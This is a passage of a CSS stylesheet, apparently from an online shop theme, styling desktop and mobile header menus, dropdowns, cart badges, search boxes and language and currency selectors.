	text-overflow: ellipsis
}

.secondary-menu .menu-item.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .secondary-menu .menu-item.dropdown .j-menu>li:hover>a::before,
.secondary-menu .menu-item.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .secondary-menu .menu-item.dropdown .j-menu>li:hover>a,
.secondary-menu .menu-item.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.secondary-menu .menu-item.dropdown .j-menu>li+li {
	margin-left: 0px
}

.secondary-menu .menu-item.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.secondary-menu .menu-item.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

.mid-bar .secondary-menu {
	justify-content: flex-end
}

.third-menu .top-menu .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400;
	padding: 5px
}

.third-menu .top-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.third-menu .top-menu .j-menu .dropdown>a::after {
	display: block
}

.desktop .third-menu .top-menu .j-menu>li:hover>a,
.third-menu .top-menu .j-menu>li.active>a {
	color: rgba(105, 105, 115, 1)
}

.third-menu .top-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 12px;
	font-weight: 600;
}

.third-menu .top-menu .j-menu>li>a::before {
	margin-right: 5px;
	font-size: 14px
}

.third-menu .top-menu .j-menu>li+li {
	margin-left: 5px
}

.third-menu .top-menu .j-menu a .count-badge {
	display: inline-flex;
	position: relative
}

.third-menu .menu-item.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.third-menu .menu-item.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.third-menu .menu-item.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.third-menu .menu-item.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.third-menu .menu-item.dropdown .j-menu .dropdown>a::after {
	display: block
}

.third-menu .menu-item.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.third-menu .menu-item.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .third-menu .menu-item.dropdown .j-menu>li:hover>a::before,
.third-menu .menu-item.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .third-menu .menu-item.dropdown .j-menu>li:hover>a,
.third-menu .menu-item.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.third-menu .menu-item.dropdown .j-menu>li+li {
	margin-left: 0px
}

.third-menu .menu-item.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.third-menu .menu-item.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before {
	width: 100vw;
	margin-left: -50vw;
	left: 50%;
	;
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.desktop-header-active header::before {
	content: '';
	height: 35px;
	display: none
}

header::before {
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.top-menu .j-menu>li>a {
	flex-direction: row;
	font-size: 12px;
	color: rgba(105, 105, 115, 1);
	font-weight: 600;
	padding: 5px;
}

.top-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.top-menu .j-menu .dropdown>a::after {
	display: block
}

.desktop .top-menu .j-menu>li:hover>a,
.top-menu .j-menu>li.active>a {
	color: rgba(105, 105, 115, 1)
}

.top-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.top-menu .j-menu>li>a::before {
	margin-right: 5px;
	font-size: 14px
}

.top-menu .j-menu>li+li {
	margin-left: 5px
}

.top-menu .j-menu a .count-badge {
	display: inline-flex;
	position: relative
}

.top-menu .dropdown.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.top-menu .dropdown.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.top-menu .dropdown.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.top-menu .dropdown.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 11px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.top-menu .dropdown.dropdown .j-menu .dropdown>a::after {
	display: block
}

.top-menu .dropdown.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.top-menu .dropdown.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .top-menu .dropdown.dropdown .j-menu>li:hover>a::before,
.top-menu .dropdown.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .top-menu .dropdown.dropdown .j-menu>li:hover>a,
.top-menu .dropdown.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.top-menu .dropdown.dropdown .j-menu>li+li {
	margin-left: 0px
}

.top-menu .dropdown.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.top-menu .dropdown.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

@media (max-width: 1300px) {
	#cart-items {
		transform: translateX(0px)
	}

	.header .top-bar {
		padding-right: 10px;
		padding-left: 10px
	}
}

@media (max-width: 1024px) {

	.language .dropdown-toggle>span,
	.language .dropdown::after {
		font-size: 11px;
		color: rgba(255, 255, 255, 1)
	}

	.currency .dropdown-toggle>span,
	.currency .dropdown::after {
		font-size: 11px;
		color: rgba(255, 255, 255, 1)
	}

	.desktop-header-active.mobile-header-active .mobile-container {
		width: 40%
	}

	.third-menu .top-menu .j-menu>li>a {
		font-size: 12px;
		color: rgba(255, 255, 255, 1)
	}

	.top-menu .j-menu>li>a {
		font-size: 12px;
		color: rgba(255, 255, 255, 1)
	}
}

@media (max-width: 760px) {
	#cart-items.count-badge {
		border-style: none
	}

	.main-menu>.j-menu li .count-badge {
		border-style: none
	}

	.desktop-header-active.mobile-header-active .mobile-container {
		width: 85%
	}
}

@media (max-width: 468px) {
	#cart .cart-label {
		display: none
	}

	#cart>a>i::before {
		font-size: 23px;
		top: 1px;
		margin-left: -5px
	}
}

.mobile-header-active #cart>a>i::before {
	font-size: 20px;
	color: rgba(51, 51, 51, 1);
	content: '\e9bf' !important;
	font-family: icomoon !important;
	font-size: 28px;
	color: rgba(0, 0, 0, 1);
	left: 1px;
	top: -8px
}

.mobile-cart-wrapper #cart>a>i {
	background: rgba(0, 0, 0, 0)
}

.mobile-header-active #cart>a>i {
	width: 100px;
	width: 40px;
	height: 40px;
	height: 60px
}

.mobile-header-active .mobile-wrapper-header>span {
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(255, 255, 255, 1);
	text-transform: uppercase;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 15px;
	color: rgba(255, 255, 255, 1);
	text-transform: uppercase
}

.mobile-header-active .mobile-wrapper-header {
	background: #ffc735;
	height: 45px;
	background: #ffc735;
	height: 45px
}

.mobile-header-active .mobile-wrapper-header>a::before {
	content: '\e981' !important;
	font-family: icomoon !important;
	color: rgba(255, 255, 255, 1);
	margin-right: 3px;
	content: '\e981' !important;
	font-family: icomoon !important;
	color: rgba(255, 255, 255, 1);
	margin-right: 3px
}

.mobile-header-active .mobile-wrapper-header>a {
	width: 45px;
	width: 45px
}

.mobile-header-active .mobile-cart-content-wrapper {
	padding-bottom: 45px;
	padding-bottom: 45px
}

.mobile-header-active .mobile-filter-wrapper {
	padding-bottom: 45px;
	padding-bottom: 45px
}

.mobile-header-active .mobile-main-menu-wrapper {
	padding-bottom: 45px;
	padding-bottom: 45px
}

.mobile-header-active .mobile-filter-container-open .journal-loading-overlay {
	top: 45px;
	top: 45px
}

.mobile-header-active.mobile-header-active .mobile-container {
	width: 30%;
	width: 30%
}

.mobile-header-active.desktop-header-active .mobile-main-menu-container {
	width: 300px;
	width: 300px
}

.mobile-header-active .mobile-main-menu-container {
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.mobile-header-active .mobile-main-menu-wrapper .main-menu {
	padding: 10px;
	padding: 10px
}

.mobile-header-active .mobile-cart-content-container {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2)
}

.mobile-header-active.mobile-overlay .site-wrapper::before {
	background: rgba(0, 0, 0, 0.5);
	background: rgba(0, 0, 0, 0.5)
}

.mobile-header-active #cart .cart-label {
	display: inline-block;
	font-size: 11px;
	color: rgba(44, 54, 64, 1);
	top: -5px
}

.desktop .mobile-header-active #cart:hover>a>i::before {
	color: rgba(145, 145, 145, 1)
}

.desktop .mobile-header-active #cart>a>i {
	border-style: none
}

.mobile-header-active #cart-items.count-badge {
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 12px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	border-width: 2px;
	border-style: none;
	border-color: rgba(248, 248, 248, 1);
	border-radius: 50px;
	font-family: 'Poppins';
	font-weight: 700;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	border-radius: 50px;
	transform: translateX(-9px);
	margin-top: 10px;
	display: inline-flex
}

.mobile-header-active #cart-items .count-zero {
	display: none !important;
	display: none !important
}

.mobile-header-active #cart-items {
	transform: translateX(7px);
	margin-top: -9px;
	display: inline-flex;
	z-index: 1
}

.mobile-header-active #cart-total {
	display: flex;
	padding-right: 15px;
	padding-left: 15px;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400;
	order: 0
}

.desktop .mobile-header-active #cart:hover #cart-total {
	color: rgba(153, 153, 153, 1)
}

.mobile-header-active .mobile-bar {
	background: rgba(255, 255, 255, 1)
}

.mobile-header-active .mobile-1 .mobile-bar {
	height: 65px
}

.mobile-header-active .mobile-2 .mobile-bar {
	height: 65px
}

.mobile-header-active .mobile-3 .mobile-logo-wrapper {
	height: 65px
}

.mobile-header-active .mobile-bar-sticky {
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
}

.mobile-header-active .language .dropdown-toggle .symbol {
	display: flex
}

.mobile-header-active .language .dropdown-toggle .symbol+span {
	display: block;
	margin-left: 5px
}

.mobile-header-active .language .language-flag {
	display: inline-flex
}

.mobile-header-active .language .currency-symbol {
	display: inline-flex
}

.mobile-header-active .language .language-title-dropdown {
	display: inline-flex
}

.mobile-header-active .language .currency-title-dropdown {
	display: inline-flex
}

.mobile-header-active .language .currency-code-dropdown {
	display: none
}

.mobile-header-active .language .dropdown::after {
	display: block
}

.mobile-header-active .language .dropdown-toggle>span,
.mobile-header-active .language .dropdown::after {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400
}

.desktop .mobile-header-active .language .dropdown:hover button>span,
.mobile-header-active .language .dropdown:hover::after {
	color: rgba(13, 82, 214, 1)
}

.mobile-header-active .currency .dropdown-toggle .symbol {
	display: flex
}

.mobile-header-active .currency .dropdown-toggle .symbol+span {
	display: block;
	margin-left: 5px
}

.mobile-header-active .currency .language-flag {
	display: inline-flex
}

.mobile-header-active .currency .currency-symbol {
	display: inline-flex
}

.mobile-header-active .currency .language-title-dropdown {
	display: inline-flex
}

.mobile-header-active .currency .currency-title-dropdown {
	display: inline-flex
}

.mobile-header-active .currency .currency-code-dropdown {
	display: none
}

.mobile-header-active .currency .dropdown::after {
	display: block
}

.mobile-header-active .currency .dropdown-toggle>span,
.mobile-header-active .currency .dropdown::after {
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400
}

.desktop .mobile-header-active .currency .dropdown:hover button>span,
.mobile-header-active .currency .dropdown:hover::after {
	color: rgba(13, 82, 214, 1)
}

.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after {
	display: block
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a::before,
.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li:hover>a,
.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li {
	margin-left: 0px
}

.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

.mobile-header-active #logo a {
	padding: 20px
}

.mobile-header-active .menu-trigger::before {
	content: '\e5d2' !important;
	font-family: icomoon !important;
	font-size: 33px
}

.mobile-header-active .menu-trigger {
	width: 50px;
	height: 60px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after {
	display: none
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a {
	font-family: 'Poppins';
	font-weight: 100;
	font-size: 15px;
	color: rgba(51, 51, 51, 1);
	text-transform: none;
	padding: 12px;
	padding-left: 5px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before {
	color: rgba(139, 145, 152, 1);
	margin-right: 10px;
	min-width: 24px;
	font-size: 24px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a,
.mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item>a+div,
.mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div {
	border-style: solid;
	border-color: rgba(235, 235, 235, 1)
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge {
	display: inline-flex;
	position: relative
}

.mobile-main-menu-wrapper .main-menu .open-menu i::before {
	content: '\eba1' !important;
	font-family: icomoon !important;
	font-size: 20px;
	left: 5px
}

.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before {
	content: '\eb86' !important;
	font-family: icomoon !important;
	font-size: 20px;
	color: rgba(0, 0, 0, 1);
	left: 5px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a {
	flex-direction: row;
	font-family: 'Poppins';
	font-weight: 400;
	font-size: 13px;
	color: rgba(105, 105, 115, 1);
	padding: 8px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 5px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after {
	display: none
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before {
	margin-right: 0px;
	font-size: 13px
}

.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge {
	display: none;
	position: relative
}

.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>a {
	padding-left: 33px !important
}

.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>a {
	padding-left: 40px !important
}

.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a {
	padding-left: 50px !important
}

.mobile-main-menu-wrapper .main-menu .j-menu>li>div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a {
	padding-left: 60px !important
}

.mobile-custom-menu-1::before {
	content: '\e9a6' !important;
	font-family: icomoon !important;
	font-size: 20px;
	color: rgba(51, 51, 51, 1)
}

.mobile-custom-menu {
	width: 18px
}

.mobile-custom-menu-2 {
	width: 35px
}

.mobile-custom-menu-2::before {
	content: '\eab6' !important;
	font-family: icomoon !important;
	font-size: 22px;
	color: rgba(51, 51, 51, 1)
}

.mobile-header-active .mobile-1 .menu-trigger {
	position: absolute;
	left: 0
}

.mobile-header-active .mobile-1 .mobile-logo-wrapper {
	margin-left: 0px !important;
}

.mobile-custom-menu-1 .count-badge {
	transform: translateX(3px);
	display: inline-flex
}

.mobile-custom-menu-2 .count-badge {
	transform: translateX(5px);
	display: inline-flex
}

.mobile-header-active .mini-search .search-trigger::before {
	content: '\ebaf' !important;
	font-family: icomoon !important;
	font-size: 24px;
	left: 2px
}

.mobile-header-active .header-search {
	border-style: none;
	border-radius: 5px
}

.desktop .mobile-header-active .header-search:hover {
	border-color: rgba(0, 0, 0, 1)
}

.desktop .mobile-header-active .header-search.focused,
.mobile-header-active .header-search.focused:hover {
	border-color: rgba(105, 105, 115, 1)
}

.mobile-header-active .header-search input {
	background: rgba(245, 245, 245, 1) !important
}

.mobile-header-active .header-search>.search-button::before {
	content: '\f002' !important;
	font-family: icomoon !important;
	font-size: 20px;
	color: rgba(67, 67, 67, 1);
	top: -1px
}

.desktop .mobile-header-active .header-search>.search-button:hover::before {
	color: rgba(255, 255, 255, 1) !important
}

.mobile-header-active .header-search .search-button {
	background: rgba(245, 245, 245, 1);
	min-width: 50px
}

.desktop .mobile-header-active .header-search .search-button:hover {
	background: rgba(179, 124, 86, 1)
}

.mobile-header-active #search input::-webkit-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

.mobile-header-active #search input::-moz-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

.mobile-header-active #search input:-ms-input-placeholder {
	color: rgba(105, 105, 115, 1)
}

.mobile-header-active .header-search>input {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

.mobile-header-active .search-categories {
	background: rgba(13, 82, 214, 1)
}

.desktop .mobile-header-active .search-categories:hover {
	background: rgba(15, 58, 141, 1)
}

.mobile-header-active .search-categories-button,
.mobile-header-active .search-categories-button>a {
	color: #ffc735
}

.desktop .mobile-header-active .search-categories:hover .search-categories-button {
	color: rgba(255, 255, 255, 1)
}

.mobile-header-active .search-categories-button::after {
	content: '\f0d7' !important;
	font-family: icomoon !important;
	top: 1px
}

.mobile-header-active .search-categories.drop-menu>.j-dropdown {
	left: 0;
	right: auto;
	transform: translate3d(0, -10px, 0)
}

.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown {
	left: 0;
	right: auto;
	transform: none
}

.mobile-header-active .search-categories.drop-menu>.j-dropdown::before {
	left: 10px;
	right: auto;
	transform: translateX(0)
}

.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after {
	display: block
}

.mobile-header-active .search-categories.dropdown .j-menu>li>a {
	font-size: 13px;
	color: rgba(58, 71, 84, 1);
	font-weight: 400;
	text-transform: none;
	background: rgba(255, 255, 255, 1);
	padding: 10px;
	padding-left: 15px
}

.mobile-header-active .search-categories.dropdown .j-menu .links-text {
	white-space: normal;
	overflow: visible;
	text-overflow: initial
}

.mobile-header-active .search-categories.dropdown .j-menu>li>a>span>s {
	text-transform: none
}

.mobile-header-active .search-categories.dropdown .j-menu>li>a:not([href]) {
	text-transform: none
}

.mobile-header-active .search-categories.dropdown .j-menu>li>a::before {
	margin-right: 7px;
	min-width: 20px;
	font-size: 18px
}

.desktop .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,
.mobile-header-active .search-categories.dropdown .j-menu>li.active>a {
	background: rgba(240, 242, 245, 1)
}

.mobile-header-active .search-categories.dropdown .j-menu>li>a,
.mobile-header-active .search-categories.dropdown.accordion-menu .menu-item>a+div,
.mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div {
	border-style: none
}

.mobile-header-active .search-categories.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 200px
}

.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)
}

.mobile-header-active .search-categories.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(255, 255, 255, 1);
	margin-left: 7px;
	margin-top: -10px
}

.mobile-header-active .search-categories .j-menu::before {
	margin-top: -10px
}

.mobile-header-active .tt-menu>div {
	box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.mobile-header-active .tt-menu:not(.tt-empty)::before {
	display: block;
	margin-top: -10px
}

.mobile-header-active .search-result .product-name {
	font-weight: 700
}

.mobile-header-active .search-result>a>span {
	justify-content: flex-start
}

.mobile-header-active .search-result.view-more a::after {
	content: '\e5c8' !important;
	font-family: icomoon !important
}

.mobile-header-active .mini-search #search .search-trigger {
	width: 50px
}

.mobile-header-active .mobile-1 #search .header-search {
	padding: 8px
}

.mobile-header-active .mobile-search-group {
	padding: 8px
}

.mobile-header-active .mobile-3 .mobile-search-wrapper {
	padding: 0 8px
}

.mobile-header-active #search .header-search {
	height: 60px
}

.mobile-header-active .mobile-search-group,
.mobile-header-active .mobile-1 .header-search {
	background: rgba(240, 242, 245, 1);
	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)
}

.mobile-header-active .mobile-1 #search>.dropdown-menu::before {
	display: none;
	margin-left: -60px;
	margin-top: -10px
}

.mobile-header-active .mobile-header .mobile-top-bar {
	display: none;
	height: 40px;
	padding-right: 7px;
	padding-left: 7px;
	background: rgba(44, 54, 64, 1);
	justify-content: space-between
}

.mobile-header-active .top-menu .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(105, 105, 115, 1);
	font-weight: 400;
	padding: 5px
}

.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.mobile-header-active .top-menu .j-menu .dropdown>a::after {
	display: block
}

.desktop .mobile-header-active .top-menu .j-menu>li:hover>a,
.mobile-header-active .top-menu .j-menu>li.active>a {
	color: rgba(105, 105, 115, 1)
}

.mobile-header-active .top-menu .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.mobile-header-active .top-menu .j-menu>li>a::before {
	margin-right: 5px;
	font-size: 14px
}

.mobile-header-active .top-menu .j-menu>li+li {
	margin-left: 5px
}

.mobile-header-active .top-menu .j-menu a .count-badge {
	display: inline-flex;
	position: relative
}

.mobile-header-active .top-menu.drop-menu>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, -10px, 0)
}

.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown {
	left: 50%;
	right: auto;
	transform: translate3d(-50%, 0, 0)
}

.mobile-header-active .top-menu.drop-menu>.j-dropdown::before {
	left: 50%;
	right: auto;
	transform: translateX(-50%)
}

.mobile-header-active .top-menu.dropdown .j-menu>li>a {
	flex-direction: row;
	font-size: 9px;
	color: rgba(255, 255, 255, 1);
	background: rgba(0, 0, 0, 1);
	padding: 10px;
	padding-right: 15px;
	padding-left: 15px
}

.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge {
	margin-right: 0
}

.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {
	margin-left: 7px
}

.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after {
	display: block
}

.mobile-header-active .top-menu.dropdown .j-menu .links-text {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.mobile-header-active .top-menu.dropdown .j-menu>li>a::before {
	color: rgba(255, 255, 255, 1);
	margin: 0px;
	margin-right: 5px;
	font-size: 15px
}

.desktop .mobile-header-active .top-menu.dropdown .j-menu>li:hover>a::before,
.mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before {
	color: rgba(255, 255, 255, 1)
}

.desktop .mobile-header-active .top-menu.dropdown .j-menu>li:hover>a,
.mobile-header-active .top-menu.dropdown .j-menu>li.active>a {
	background: rgba(45, 45, 45, 1)
}

.mobile-header-active .top-menu.dropdown .j-menu>li+li {
	margin-left: 0px
}

.mobile-header-active .top-menu.dropdown .j-menu a .count-badge {
	display: none;
	position: relative
}

.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown {
	min-width: 100px
}

.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu {
	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
	border-radius: 1px
}

.mobile-header-active .top-menu.dropdown .j-dropdown::before {
	display: block;
	border-bottom-color: rgba(0, 0, 0, 1);
	margin-left: -2px;
	margin-top: -10px
}

@media (max-width: 1300px) {
	.mobile-header-active #cart-items {
		transform: translateX(0px)
	}
}

@media (max-width: 1024px) {
	.mobile-header-active.mobile-header-active .mobile-container {
		width: 40%;
		width: 40%
	}

	.mobile-header-active .language .dropdown-toggle>span,
	.mobile-header-active .language .dropdown::after {
		font-size: 11px;
		color: rgba(255, 255, 255, 1)
	}

	.mobile-header-active .currency .dropdown-toggle>span,
	.mobile-header-active .currency .dropdown::after {
		font-size: 11px;
		color: rgba(255, 255, 255, 1)
	}

	.mobile-header-active .top-menu .j-menu>li>a {
		font-size: 12px;
